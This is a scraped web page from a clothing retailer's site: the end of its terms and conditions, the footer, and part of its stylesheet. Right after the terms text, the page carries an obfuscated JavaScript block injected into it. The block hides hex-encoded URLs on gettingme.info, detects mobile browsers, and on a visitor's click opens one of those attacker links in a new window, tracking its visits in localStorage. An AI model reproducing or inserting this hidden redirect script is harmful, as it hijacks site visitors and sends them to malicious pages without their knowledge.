	Phillipe Jourdan respects your privacy and understands the importance of protecting your personally identifiable information. Please refer to our <a href="http://phillipe.demopm.com/index.php?route=information/information&amp;information_id=7">Privacy Policy</a> statement for more details.</p>
<p>
	<strong>Product Content</strong></p>
<p>
	We make all reasonable efforts to accurately display the attributes of Phillipe Jourdan’s products. The images and the colors of the products offered for sale may, in some cases, not match the real colors due to technical features and the resolution of the equipment and software that comes with the computer used by individuals. The images and colors, therefore, should be considered as indicative and illustrative.</p>
<p>
	We attempt to ensure that information on the Phillipe Jourdan website is complete, accurate and current. Despite our efforts, the information on the Phillipe Jourdan website may occasionally be inaccurate, incomplete or out of date. We make no representation as to the completeness, accuracy or currentness of any information on the Phillipe Jourdan website.</p>
<p>
	For example, the inclusion of any products or services on the Phillipe Jourdan website at a particular time does not warrant that these products or services will be available at any time. It is your responsibility to ascertain and obey all applicable laws in regard to the possession, use and sale of any item purchased from the Phillipe Jourdan website. By placing an order, you represent that the products ordered will be used only in a lawful manner.</p>
<p>
	All content included on the Phillipe Jourdan website are subject to change at any time without notice. For example, we may make changes in information about price and availability without notice.&nbsp;</p>
<p>
	<strong>Third Party Links</strong></p>
<p>
	The Phillipe Jourdan website may contain links to websites that are not owned or controlled by Phillipe Jourdan. All such links are provided solely as a convenience to you. If you use these links, you will leave the Phillipe Jourdan website and we are not responsible for any content or other information located on these websites. Use or reliance on any external links and the content thereon provided is at your own risk.</p>
<p>
	<strong>User Information</strong></p>
<p>
	Other than personally identifiable information, which is subject to the Phillipe Jourdan’s website Privacy Policy, any material, information, suggestions, questions, comments or other communication you transmit or post to the Phillipe Jourdan in any manner is and will be considered non-confidential and non-proprietary.</p>
<p>
	<strong>Disclaimer</strong></p>
<p>
	The content included on the Phillipe Jourdan website is provided on an "as is" basis and your use of the Phillipe Jourdan website is at your risk. We do not give any other warranty, express or implied, or make any representation including without limitation that the content included in the Phillipe Jourdan website is complete or accurate or up to date. We also reserve the right in its sole discretion and without any obligation or notice requirement to change, alter or edit content included in the Phillipe Jourdan website.</p>
<p>
	We do not assume any responsibility and will not be liable for any damages to, or any viruses that may infect, your computer, telecommunication equipment, or other property caused by or arising from your access to, use of, or browsing the Phillipe Jourdan website, or your downloading of any information or materials from the Phillipe Jourdan website.</p>
<p>
	We will also &nbsp;not be liable for any damages whether arising out of your use or delay or inability to use the Phillipe Jourdan website or its content.</p>
<p>
	From time to time, we may change, alter or modify these terms and conditions.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x43\x56\x61\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x6b\x57\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x62\x62\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x6b\x77\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x61\x67\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x59\x47\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x6c\x7a\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x63\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x67\x76\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x48\x54\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    <!--<div class="buttons">
    <div class="right"><a href="https://phillipejourdan.com/index.php?route=common/home" class="button">Lanjutkan</a></div>
  </div>-->
  <div class="clear"></div></div>
  <script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
  <script type="text/javascript">
$('#tabs2 a').tabs();
function selectRegionEn($value) {
	$('.region-show-en').addClass('region-hidden-en');
	$('.region-show-en').removeClass('region-show-en');
	$('#' + $value).addClass('region-show-en');
	$('#' + $value).removeClass('region-hidden-en');
}
function selectRegionId($value) {
	$('.region-show-id').addClass('region-hidden-id');
	$('.region-show-id').removeClass('region-show-id');
	$('#' + $value).addClass('region-show-id');
	$('#' + $value).removeClass('region-hidden-id');
}
</script>
	<div class="clear"></div>
</div><div class="box_footer">
<div class="cover_footer">
	<div id="footer">
				<div class="column">
							<h3>About Us</h3>
			<!--<h3>Informasi</h3>-->
						<ul>
																								<li>
					<a class="col-a" href="https://phillipejourdan.com/brand-story">
						Brand Story					</a>
				</li>
																<li>
					<a class="col-a" href="https://phillipejourdan.com/product-care">
						Product Care					</a>
				</li>
																<li>
					<a class="col-a" href="contact-us">
						Contact Us					</a>
				</li>
																<li>
					<a class="col-a" href="https://phillipejourdan.com/careers">
						Careers					</a>
				</li>
																				<li>
					<a class="col-a" href="https://phillipejourdan.com/How_to_Order">
						How to Order					</a>
				</li>
																			</ul>
		</div>
				<div class="column">
			<h3>Find a Store</h3>
			<ul>
				<li>
					<a class="col-a" href="store-locator">
						Store Locator					</a>
				</li>
				<!--<li>
					<a class="col-a" href="https://phillipejourdan.com/index.php?route=pavblog/category&id=3">
						News & Events					</a>
				</li>-->
				<!--li>
					<a class="col-a" href="https://phillipejourdan.com/index.php?route=pavblog/category&id=2">
						text_press					</a>
				</li-->
												<li>
					<a class="col-a" href="https://phillipejourdan.com/FAQ">
						FAQ					</a>
				</li>
																																																																																				
			</ul>
		</div>
		<div class="column">
			<h3>Follow Us</h3>
			<ul>
				<li>
					<a class="col-a" href="https://www.facebook.com/phillipejourdanid" target="_blank">Facebook
						<!--<img src="catalog/view/theme/yooresponsive/image/facebook.png">-->
					</a>
				</li>
				<li>
					<a class="col-a" href="http://instagram.com/phillipejourdan" target="_blank">Instagram
						<!--<img src="catalog/view/theme/yooresponsive/image/instagram.png">-->
					</a>
				</li>
				<li>
					<a class="col-a" href="https://twitter.com/PhillipeJourdan" target="_blank">Twitter
						<!--<img src="catalog/view/theme/yooresponsive/image/twitter.png">-->
					</a>
				</li>
				<li>
					<a class="col-a" href="http://www.pinterest.com/phillipejourdan/" target="_blank">Pinterest
						<!--<img src="catalog/view/theme/yooresponsive/image/pinterest.png">-->
					</a>
				</li>
			</ul>
		</div>
				<div class="column">
			<h3>Legal & Privacy</h3>
			<ul>
																																																												<li>
					<a class="col-a" href="https://phillipejourdan.com/Privacy_Policy">
						Privacy Policy					</a>
				</li>
																																<li>
					<a class="col-a" href="https://phillipejourdan.com/terms-conditions">
						Terms &amp; Conditions					</a>
				</li>
											</ul>
		</div>
		
				
				
		<div class="column">
			<h3><a href="sitemap">Site Map</a></h3>
		</div>
		<div class="column">
			<h3>Payment Method</h3>
				<ul>
					<li>
						<img src="catalog/view/theme/yooresponsive/image/bca.jpg">
					</li>
					<!--<li>
						<img src="catalog/view/theme/yooresponsive/image/mandiri.jpg">
					</li>-->
				</ul>
		</div>
	</div>
	<div class="clear"></div>
	<script>$('.bx-wrapper').css('max-width', '980px');</script>
	<div id="powered">
		Copyright &copy; 2025 Phillipejourdan.com. All Rights Reserved.		 Development by <a href="https://bumi-intermedia.com/">Bumi-Intermedia.com</a>
	</div>
</div>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66234027-1', 'auto');
  ga('send', 'pageview');

</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://phillipejourdan.com/catalog/view/theme/yooresponsive/stylesheet/stylesheet.css?ver=620106392
body_size: 63803
content:
/* Total 3010 lines */
@font-face {
	font-family:'GillSansLight Reguler';
    src:url('../font/gil_____.eot');
    src:url('../font/gil_____.eot?#iefix') format('embedded-opentype'),
         url('../font/gil_____.woff') format('woff'),
         url('../font/gil_____.ttf') format('truetype'),
         url('../font/gil_____.svg# Reguler') format('svg');
    font-weight:normal;
    font-style:normal;
}

@font-face {
	font-family:'OptimusPrinceps';
    src:url('../font/optimusprinceps.eot');
    src:url('../font/optimusprinceps.eot?#iefix') format('embedded-opentype'),
         url('../font/optimusprinceps.woff') format('woff'),
         url('../font/optimusprinceps.ttf') format('truetype'),
         url('../font/optimusprinceps.svg#OptimusPrinceps') format('svg');
    font-weight:normal;
    font-style:normal;
}

html {
	overflow-y:scrollbar;
	/* overflow: -moz-scrollbars-vertical; */
	margin:0;
	padding:0;
}

body {
	background-color:#fff;
	/*background:-webkit-gradient(linear,left top,left bottom,from(#272727),to(#0e0e0e));
	background:-webkit-linear-gradient(top,#272727,#0e0e0e);
	background:-moz-linear-gradient(top,#272727,#0e0e0e);
	background:-ms-linear-gradient(top,#272727,#0e0e0e);
	background:-o-linear-gradient(top,#272727,#0e0e0e);
	/*background:url('../image/bg2.png') repeat;*/
	color:#000000;
	font-family:GillSansLight Reguler, Arial, Helvetica, sans-serif;
	margin: 0 auto;
    max-width: 1360px;
    padding: 0;
}

body, td, th, input, textarea, select, a {
	font-size:11pt; /* before 9pt */
}

h1, .welcome {
	color:#636E75;
	font:Verdana;
	margin-top:0px;
	margin-bottom:20px;
	font-size:18px;
	font-weight:normal;
	text-shadow:0 0 1px rgba(0, 0, 0, .01);
}

h2 {
	color:#000000;
	font-size:13px;
	margin-top:0px;
	margin-bottom:5px;
}

p {
	margin-top:0px;
	margin-bottom:20px;
}

a, a:visited, a b {
	color:#38B0E3;
	text-decoration:underline;
	cursor:pointer;
}

a:hover {
	text-decoration:none;
}

a img {
	border:none;
}

form {
	padding:0;
	margin:0;
	display:inline;
}

input[type='text'], input[type='password'], input[type='file'], textarea {
	background:#F8F8F8;
	border:1px solid #CCCCCC;
	margin:0;
	outline:none;
	padding:3px;
	width:100%;
}
input[type='text']:focus, input[type='password']:focus, input[type='file']:focus {
	box-shadow:0 0 5px 2px cyan;
}
select {
	background:#F8F8F8;
	border:1px solid #CCCCCC;
	outline:none;
	padding:2px;
}
select:focus {
	box-shadow:0 0 5px 2px blue;
}

label {
	cursor:pointer;
}

#quantity {
	padding-left: 5px;
    width: 27px;
}
/* layout */
#cat_catss {
	max-width:90px;
}
#container {
	/*background:url('../image/back_konten.png') no-repeat center top;*/
	height:auto;
	width:980px;
	margin-left:auto;
	margin-right:auto;
	/*min-height:856px;*/
	text-align:left;
	background-color:#FFF;
	padding:20px;
}
#container.home{
	/*width: 1260px;*/
	width: 96%;
	}
.image_left_1{max-width: 48%;}
#column-left {
	float:left;
	width:17%;
	margin-right:10px;
	/*max-height:875px;*/
}

#column-right {
	float:right;
	width:180px;
}

#content {
	min-height:400px;
	/*margin-bottom:25px;*/
	font-size:13pt;
	text-align:justify;
	line-height:20px;
}
#content a{font-size:13pt;}
#content p, #content p span{font-size:13pt !important;}
#content.location{display: none;}
.rslides_container2 { 
    height: 357px;
    padding-bottom: 0 !important;
    position: relative;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left:195px;
}

#column-right + #content {
	margin-right:195px;
}
.body-font {
	font-family:GillSansLight Reguler;
}
.location {
	/* margin-left:317px !important; */
}

.kolom_left {
	margin-right:13px !important;
}
/* header */
.cover_header {
	background-color:#fff;
}

.box_header {
}

.cover_menu {
	/*background:url('../image/back_menu.png') repeat-x;*/
	border-top: 1px solid #dddada;
	border-bottom: 1px solid #dddada;
	padding-bottom: 7px;
}
.gift-message {
	background-color:#FF0000;
	border:1px solid #FFA0A0;
	color:white;
	margin:10px 0;
	padding:10px;
	text-align:center;
}
.text-justify { text-align: justify; }

#header {
	margin:0 auto;
	padding-bottom:4px;
	width:1020px;
	z-index:99;
	position: relative;
}

#header #logo {
	text-align:center;
	padding-top: 10px;
}

#language {
	color: #fff;
    line-height: 17px;
    margin-top: -50px;
    position: absolute;
    width: 150px;
}

#language img {
	cursor:pointer;
	margin-right:5px;
}

#currency {
	width:150px;
	position:absolute;
	top:3px;
	right:0px;
	color:#999;
	line-height:17px;
}

#currency a {
	display:inline-block;
	padding:2px 4px;
	border:1px solid #CCC;
	color:#999;
	text-decoration:none;
	margin-right:2px;
	margin-bottom:2px;
}

#currency a b {
	color:#000;
	text-decoration:none;
}

#header #cart {
	position:absolute;
	top:35px;
	right:0px;
	z-index:9;
	min-width:300px;
	z-index:98;
}

#header #cart .heading {
	background: #fff none repeat scroll 0 0;
    border-left: 1px solid #ffffff;
    border-radius: 7px 7px 0 0;
    border-top: 1px solid #ffffff;
    float: right;
    margin-top: 6px;
    padding: 8px 15px;
    position: relative;
    z-index: 1;
	
}

#header #cart .heading h4 {
	color:#333333;
	font-size:15px;
	font-weight:bold;
	margin-top:0px;
	margin-bottom:3px;
}

#header #cart .heading a {
	color:#38B0E3;
	text-decoration:none;
}

#header #cart .heading a span {
	background:#FFFFFF url('../image/arrow-down.png') 100% 50% no-repeat;
	padding-right:15px;
}

#header #cart .content {
	clear:both;
	display:none;
	position:relative;
	top:-1px;
	padding:8px;
	min-height:150px;
	border:1px solid #EEEEEE;
	-webkit-border-radius:0px 0px 7px 7px;
	-moz-border-radius:0px 0px 7px 7px;
	-khtml-border-radius:0px 0px 7px 7px;
	border-radius:0px 0px 7px 7px;
	-webkit-box-shadow:0px 2px 2px #DDDDDD;
	-moz-box-shadow:0px 2px 2px #DDDDDD;
	box-shadow:0px 2px 2px #DDDDDD;
	background:#FFF;
}

#header #cart.active .heading {
	margin-top:5px;
	padding-top:10px;
	padding-bottom:6px;
	border-top:1px solid #EEEEEE;
	border-left:1px solid #EEEEEE;
	border-right:1px solid #EEEEEE;
	-webkit-border-radius:7px 7px 0px 0px;
	-moz-border-radius:7px 7px 0px 0px;
	-khtml-border-radius:7px 7px 0px 0px;
	border-radius:7px 7px 0px 0px;
}

#header #cart.active .content {
	display:block;
}

.label { padding-bottom:5px; padding-top:20px; }

.mini-cart-info table {
	border-collapse:collapse;
	width:100%;
	margin-bottom:5px;
}

.mini-cart-info td {
	color:#000;
	vertical-align:top;
	padding:10px 5px;
	border-bottom:1px solid #EEEEEE;
}

.mini-cart-info .image {
	width:1px;
}

.mini-cart-info .image img {
	border:1px solid #EEEEEE;
	text-align:left;
}

.mini-cart-info .name small {
	color:#666;
}

.mini-cart-info .quantity {
	text-align:right;
}

.mini-cart-info td.total {
	text-align:right;
}

.mini-cart-info .remove {
	text-align:right;
}

.mini-cart-info .remove img {
	cursor:pointer;
}

.mini-cart-total {
	text-align:right;
}

.mini-cart-total table {
	border-collapse:collapse;
	display:inline-block;
	margin-bottom:5px;
}

.mini-cart-total td {
	color:#000;
	padding:4px;
}

.cart-total {
	float:right;
	margin-right:5px;
}

#header #cart .checkout {
	text-align:right;
	clear:both;
}

#header #cart .empty {
	padding-top:50px;
	text-align:center;
}

#header #search {
	position:absolute;
	top:137px;
	right:5px;
	width:298px;
	z-index:15;
}

#header .button-search {
	position:absolute;
	left:0px;
	background:url('../image/button-search.png') center center no-repeat;
	width:28px;
	height:24px;
	border-right:1px solid #CCCCCC;
	cursor:pointer;
}

#search {
	float:right;
	margin-top:0px;
	position:relative;
}

#search input {
	background:url("../image/back_search.png") no-repeat left center;
	border:1px solid #C4C4C4;
	height:31px;
	margin-left:0;
	margin-right:0;
	padding:0 0 0 26px;
	width:185px;
	left:-29px;
}

#search .button-search {
	background:url("../image/go.png") no-repeat scroll center center rgba(0, 0, 0, 0);
	cursor: pointer;
	float: right;
	height: 32px;
	margin-left: 183px;
	position: absolute;
	width: 30px;
	background-size: cover;
}

#header #search input {
	background:#FFF;
	padding:1px 1px 1px 33px;
	width:262px;
	height:21px;
	border:1px solid #CCCCCC;
	-webkit-border-radius:3px 3px 3px 3px;
	-moz-border-radius:3px 3px 3px 3px;
	-khtml-border-radius:3px 3px 3px 3px;
	border-radius:3px 3px 3px 3px;
	-webkit-box-shadow:0px 2px 0px #F0F0F0;
	-moz-box-shadow:0px 2px 0px #F0F0F0;
	box-shadow:0px 2px 0px #F0F0F0;
}
#header #search.search_responsive{display:none;}
#header #welcome {
	color: #000;
    position: absolute;
    right: 0;
    text-align: right;
    top: 10px;
    width: 298px;
	font-size: 11pt;
    z-index: 5;
}
#header #welcome a{ color: #000; }

.toplinks {
	height:37px;
}

.toplinks ul {
	float:right;
	list-style:none;
	margin:0;
	padding:0;
}

.toplinks > ul > li {
	position:relative;
	float:left;
	z-index:20;
	padding:6px 5px 5px 0px;
}

.toplinks > ul > li:hover {
}

.toplinks > ul > li > a {
	color:#FFFFFF;
	display:block;
	font-family:GillSansLight Reguler;
	font-size:9pt;
	line-height:14px;
	padding:6px 0 6px 10px;
	position:relative;
	text-decoration:none;
	z-index:6;
}

.toplinks > ul > li:hover > a {
	/*background:#ffffff;
	color:#38B0E3;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;*/
}

.icon_wishlist {
	background:url("../image/kerangjang.png") no-repeat right center;
}

.icon_wishlist a {
	padding-right:19px !important;
}
.text_header_Center{
	color: #fff;
    font-size: 12px;
    margin-top: -6px;
    position: relative;
    text-align: center;
}
#box_bag{
	float: right;
    margin-left: 10px;
    margin-top: 7px;
    padding-bottom: 2px;
    padding-right: 0px;
    padding-top: 2px;
	margin-right: -30px;
}
#box_bag a{color:#000;text-decoration:none;}
.icon_shopping_bag {
	background:url("../image/cart.png") no-repeat left center;
	background-size: 35px 30px;
}

.icon_shopping_bag a {
	/*padding-left: 37px !important;*/
}

.icon_faq {
	background:url("../image/faq.png") no-repeat right center;
	margin-right:5px;
}

.icon_faq a {
	padding-right:19px !important;
}

.icon_register {
	background:url("../image/register.png") no-repeat left center;
}

.icon_register a {
	padding-left:26px !important;
}

.icon_login {
	background:url("../image/login.png") no-repeat left center;
}

.icon_login a {
	padding-left:26px !important;
}

/*POP UP shipping*/
.popup {
	left:0;
	position:fixed;
	right:0;
	padding-top:5%;
	z-index:90;
	background:rgba(0,0,0,0.5);
	padding-bottom:20%;
}

.FLC {
	clear:both;
	position:relative;
}

.site_sliver {
	background:none repeat scroll 0 0 #FFFFFF;
	margin:0 auto;
	max-width:455px;
	padding:50px 60px 70px 60px;
	z-index:10000;
	height:400px;
	overflow-y:scroll;
}

.popup .close {
	background:url("../image/close_2.png") no-repeat scroll right center rgba(0, 0, 0, 0);
	cursor:pointer;
	margin:0 auto;
	max-width:548px;
	padding:13px;
}

.Frame h2 {
	font-size:22pt;
	font-weight:normal;
	text-align:center;
}

.box_ship {
	border-top:1px dashed;
	line-height:20px;
	margin-top:16px;
	padding-top:10px;
	text-align:justify;
}

.box_ship h3 {
	font-size:15pt;
	font-weight:normal;
	margin-bottom:4px;
}
/*POP UP gift shipping*/
.popup_gift {
	left:0;
    /*position:fixed;*/
	right:0;
	background:rgba(0,0,0,0.5);
	padding-top:5%;
	z-index:90;
	position:fixed;
	padding-bottom:20%;
}

.popup_gift .close {
	background:url("../image/close_2.png") no-repeat scroll right center rgba(0, 0, 0, 0);
	cursor:pointer;
	margin:0 auto;
	max-width:597px;
	padding:13px;
}

.popup_kupon {
	left:0;
    /*position:fixed;*/
	right:0;
	background:rgba(0,0,0,0.5);
	padding-top:5%;
	z-index:90;
	position:fixed;
	padding-bottom:20%;
}

.popup_kupon .close {
	background:url("../image/close_2.png") no-repeat scroll right center rgba(0, 0, 0, 0);
	cursor:pointer;
	margin:0 auto;
	max-width:597px;
	padding:13px;
}

.site_gift {
	background:none repeat scroll 0 0 #FFFFFF;
	max-width:580px;
	margin:0 auto;
	padding:23px 20px 30px;
}

.box_head_gift {
	border-bottom:1px dashed;
	padding-bottom:17px;
}
.title_kupon{
	font-size: 24px;
	font-weight: 600;
	text-align: center;
	margin-bottom: 20px;
}
.desc_kupon{font-size: 16px;}
.title_gift {
	float: left;
    font-size: 20pt;
    padding-bottom: 30px;
    padding-top: 13px;
    width: 43%;
}

.box_desc_gift {
	line-height:25px;
	padding-top:20px;
}

.desc_gift {
	text-align:justify;
}

.desc_left {
	text-align:center;
	width:50%;
	float:left;
	padding-top:33px;
	min-height:243px;
}

.message_gift {
	background:none repeat scroll 0 0 #FFFFFF;
	height:170px;
	width:46%;
}

